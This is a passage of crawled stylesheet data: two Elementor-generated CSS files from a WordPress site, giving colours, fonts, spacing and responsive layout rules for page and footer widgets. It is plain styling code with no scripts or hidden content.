.elementor-icon-list-item:hover .elementor-icon-list-text{color:#393461;}.elementor-4597 .elementor-element.elementor-element-24d222dc .elementor-icon-list-item{font-size:16px;font-weight:300;text-transform:uppercase;line-height:1em;letter-spacing:1.1px;}.elementor-4597 .elementor-element.elementor-element-24d222dc .ekit_menu_label{align-self:center;}.elementor-4597 .elementor-element.elementor-element-341e1922 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-4597 .elementor-element.elementor-element-341e1922{z-index:2;}.elementor-4597 .elementor-element.elementor-element-4ccc37a5 .elementskit-section-subtitle.elementskit-style-border::before{background-color:#2004FF;width:6px;margin:0px 5px 0px 0px;}.elementor-4597 .elementor-element.elementor-element-4ccc37a5 .elementskit-section-title-wraper .elementskit-section-title{color:#101010;margin:0px 0px 0px 0px;font-size:81px;font-weight:500;text-transform:uppercase;}.elementor-4597 .elementor-element.elementor-element-4ccc37a5 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-4ccc37a5 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4597 .elementor-element.elementor-element-4ccc37a5 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#101010;font-size:20px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;margin:0px 0px 0px 0px;}.elementor-4597 .elementor-element.elementor-element-4ccc37a5 .elementskit-section-subtitle.elementskit-style-border::after{width:0px;}.elementor-4597 .elementor-element.elementor-element-4ccc37a5 .elementskit-section-subtitle.elementskit-style-border::before, .elementor-4597 .elementor-element.elementor-element-4ccc37a5 .elementskit-section-subtitle.elementskit-style-border::after{height:6px;transform:translateY(-2px);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);}.elementor-4597 .elementor-element.elementor-element-11c2b0d8 .ekit_page_list_content{flex-direction:row;}.elementor-4597 .elementor-element.elementor-element-11c2b0d8 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-4597 .elementor-element.elementor-element-11c2b0d8 .elementor-icon-list-icon i{font-size:14px;}.elementor-4597 .elementor-element.elementor-element-11c2b0d8 .elementor-icon-list-icon svg{max-width:14px;}.elementor-4597 .elementor-element.elementor-element-11c2b0d8 .elementor-icon-list-text{color:#000000;margin:0px 0px 8px 0px;}.elementor-4597 .elementor-element.elementor-element-11c2b0d8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#393461;}.elementor-4597 .elementor-element.elementor-element-11c2b0d8 .elementor-icon-list-item{font-size:16px;font-weight:300;text-transform:uppercase;line-height:1em;letter-spacing:1.1px;}.elementor-4597 .elementor-element.elementor-element-11c2b0d8 .ekit_menu_label{align-self:center;}.elementor-4597 .elementor-element.elementor-element-79a5d166{width:auto;max-width:auto;bottom:-40px;}.elementor-4597 .elementor-element.elementor-element-79a5d166 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-4597 .elementor-element.elementor-element-79a5d166{right:-40px;}body.rtl .elementor-4597 .elementor-element.elementor-element-79a5d166{left:-40px;}@media(max-width:1024px){body:not(.rtl) .elementor-4597 .elementor-element.elementor-element-79a5d166{right:-32.5px;}body.rtl .elementor-4597 .elementor-element.elementor-element-79a5d166{left:-32.5px;}.elementor-4597 .elementor-element.elementor-element-79a5d166{bottom:1px;}}@media(max-width:1024px) and (min-width:768px){.elementor-4597 .elementor-element.elementor-element-5eabcf41{width:100%;}.elementor-4597 .elementor-element.elementor-element-5503b34a{width:100%;}.elementor-4597 .elementor-element.elementor-element-341e1922{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://taleofstars.com/wp-content/uploads/elementor/css/post-1061.css
body_size: 903
content:
.elementor-1061 .elementor-element.elementor-element-4260340:not(.elementor-motion-effects-element-type-background), .elementor-1061 .elementor-element.elementor-element-4260340 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D9F0FF;}.elementor-1061 .elementor-element.elementor-element-4260340{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-1061 .elementor-element.elementor-element-4260340 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1061 .elementor-element.elementor-element-e457585 > .elementor-widget-container{margin:-40px 0px 0px -50px;padding:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-e457585{text-align:left;}.elementor-1061 .elementor-element.elementor-element-e457585 img{max-width:265px;}.elementor-1061 .elementor-element.elementor-element-ecd5eb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-ecd5eb4 .elementor-heading-title{font-size:24px;font-weight:400;color:#38335E;}.elementor-1061 .elementor-element.elementor-element-aa4379d .widget-title{color:#38335E;}.elementor-1061 .elementor-element.elementor-element-aa4379d .widget-content a{color:#38335E;}.elementor-1061 .elementor-element.elementor-element-716f046 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-1061 .elementor-element.elementor-element-fd3ff04 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-fd3ff04 .elementor-heading-title{font-size:24px;font-weight:400;color:#38335E;}.elementor-1061 .elementor-element.elementor-element-ff1414e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-1061 .elementor-element.elementor-element-ff1414e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-1061 .elementor-element.elementor-element-ff1414e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-1061 .elementor-element.elementor-element-ff1414e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-1061 .elementor-element.elementor-element-ff1414e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-1061 .elementor-element.elementor-element-ff1414e .elementor-icon-list-icon i{color:#38335E;transition:color 0.3s;}.elementor-1061 .elementor-element.elementor-element-ff1414e .elementor-icon-list-icon svg{fill:#38335E;transition:fill 0.3s;}.elementor-1061 .elementor-element.elementor-element-ff1414e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1061 .elementor-element.elementor-element-ff1414e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1061 .elementor-element.elementor-element-ff1414e .elementor-icon-list-item > a{font-size:17px;}.elementor-1061 .elementor-element.elementor-element-ff1414e .elementor-icon-list-text{color:#38335E;transition:color 0.3s;}.elementor-1061 .elementor-element.elementor-element-d246103 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-d246103 .elementor-heading-title{font-size:24px;font-weight:400;color:#38335E;}.elementor-1061 .elementor-element.elementor-element-e1018de .social a{color:#38335E;font-size:21px;}.elementor-1061 .elementor-element.elementor-element-e1018de .social a:hover{color:#38335E;}.elementor-1061 .elementor-element.elementor-element-e1018de .social a:focus{color:#38335E;}.elementor-1061 .elementor-element.elementor-element-caa4819 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-1061 .elementor-element.elementor-element-2cd6fa3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-2cd6fa3 .elementor-heading-title{font-size:24px;font-weight:400;color:#38335E;}.elementor-1061 .elementor-element.elementor-element-eecca21 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1061 .elementor-element.elementor-element-eecca21{color:#38335E;}.elementor-1061 .elementor-element.elementor-element-14c079b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1061 .elementor-element.elementor-element-14c079b:not(.elementor-motion-effects-element-type-background), .elementor-1061 .elementor-element.elementor-element-14c079b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D9F0FF;}.elementor-1061 .elementor-element.elementor-element-14c079b{border-style:solid;border-width:1px 0px 0px 0px;border-color:#646262;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-14c079b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1061 .elementor-element.elementor-element-00c23b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1061 .elementor-element.elementor-element-00c23b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1061 .elementor-element.elementor-element-f9e6141 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1061 .elementor-element.elementor-element-f9e6141{color:#38335E;}.elementor-1061 .elementor-element.elementor-element-d0074e6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1061 .elementor-element.elementor-element-d0074e6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1061 .elementor-element.elementor-element-12f7f04{text-align:end;}@media(min-width:768px){.elementor-1061 .elementor-element.elementor-element-8eb2053{width:22.383%;}.elementor-1061 .elementor-element.elementor-element-aef2cb8{width:21.623%;}.elementor-1061 .elementor-element.elementor-element-716f046{width:25.092%;}.elementor-1061 .elementor-element.elementor-element-caa4819{width:30.902%;}}@media(max-width:1024px){.elementor-1061 .elementor-element.elementor-element-4260340{padding:30px 0px 30px 0px;}.elementor-1061 .elementor-element.elementor-element-ecd5eb4 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-1061 .elementor-element.elementor-element-ecd5eb4 .elementor-heading-title{font-size:20px;}.elementor-1061 .elementor-element.elementor-element-fd3ff04 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-1061 .elementor-element.elementor-element-fd3ff04 .elementor-heading-title{font-size:20px;}.elementor-1061 .elementor-element.elementor-element-d246103 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-1061 .elementor-element.elementor-element-d246103 .elementor-heading-title{font-size:20px;}.elementor-1061 .elementor-element.elementor-element-e1018de .social a{font-size:14px;}.elementor-1061 .elementor-element.elementor-element-2cd6fa3 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-1061 .elementor-element.elementor-element-2cd6fa3 .elementor-heading-title{font-size:20px;}.elementor-1061 .elementor-element.elementor-element-eecca21 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1061 .elementor-element.elementor-element-14c079b{padding:15px 0px 15px 0px;}.elementor-1061 .elementor-element.elementor-element-f9e6141 > .elementor-widget-container{margin:0px 0px 5px 0px;}}@media(max-width:767px){.elementor-1061 .elementor-element.elementor-element-4260340{padding:20px 0px 20px 0px;}.elementor-1061 .elementor-element.elementor-element-8eb2053{width:100%;}.elementor-1061 .elementor-element.elementor-element-e457585 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-aef2cb8{width:100%;}.elementor-1061 .elementor-element.elementor-element-ecd5eb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-716f046{width:100%;}.elementor-1061 .elementor-element.elementor-element-fd3ff04 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-d246103 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-e1018de .social{text-align:left;}.elementor-1061 .elementor-element.elementor-element-caa4819{width:100%;}.elementor-1061 .elementor-element.elementor-element-2cd6fa3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-14c079b{padding:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-00c23b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1061 .elementor-element.elementor-element-f9e6141 > .elementor-widget-container{padding:0px 10px 0px 15px;}.elementor-1061 .elementor-element.elementor-element-f9e6141{text-align:center;}.elementor-1061 .elementor-element.elementor-element-d0074e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1061 .elementor-element.elementor-element-12f7f04{text-align:center;}}